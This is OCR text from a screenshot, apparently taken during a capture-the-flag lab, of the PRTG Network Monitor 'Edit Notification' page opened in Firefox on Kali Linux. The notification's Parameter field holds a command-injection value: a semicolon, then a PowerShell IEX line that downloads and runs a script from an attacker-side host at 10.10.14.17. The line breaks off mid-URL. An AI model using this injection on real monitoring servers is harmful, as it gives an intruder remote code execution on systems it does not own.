 | Edit Notification | PRTG Network Monitor (NETMON) - Mozilla Firefox
| Edit Notification | PRTG
10.10.10.152/editnotification.htm?id=new&tabid=1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
New Log Entries 4 !! 3 5 2 ? 5
Send SMS/Pager Message
Add Entry to Event Log
Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Save
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter ;powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.17/
Domain or Computer Name
Username
Password
PAESSLER 18.1.37.13946 PRTG System Administrator 7:22 Refresh in 27 sec Update Available ? Help